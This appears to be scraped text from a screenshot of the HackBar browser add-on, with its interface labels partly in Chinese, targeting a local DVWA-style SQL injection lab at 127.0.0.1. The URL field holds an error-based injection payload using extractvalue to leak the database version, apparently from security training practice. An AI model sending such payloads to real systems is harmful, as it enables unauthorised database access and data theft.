 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/vulnerabilities/sqli/?id=1' and extractvalue(1, concat(0x7e, (select @@version))) --
'&Submit=Submit#
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1